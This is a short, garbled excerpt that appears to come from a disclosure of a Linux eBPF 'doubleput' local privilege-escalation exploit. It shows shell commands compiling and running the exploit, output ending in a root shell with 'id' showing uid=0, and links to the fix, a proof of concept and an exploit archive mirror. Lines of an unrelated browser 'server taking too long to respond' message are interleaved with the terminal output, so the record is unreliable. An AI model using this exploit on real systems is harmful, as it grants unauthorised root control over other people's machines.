 An exploit that puts all this together is in exploit.tar. Usage:
The server at www.google.com is taking too long to respond.
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
The site could be temporarily unavailable or too busy. Try again in a
few moments.
starting writev
woohoo, got pointer reuse
load any pages, check your computer's network
connection.
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
If your computer or network is protected by a firewall or proxy, make
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip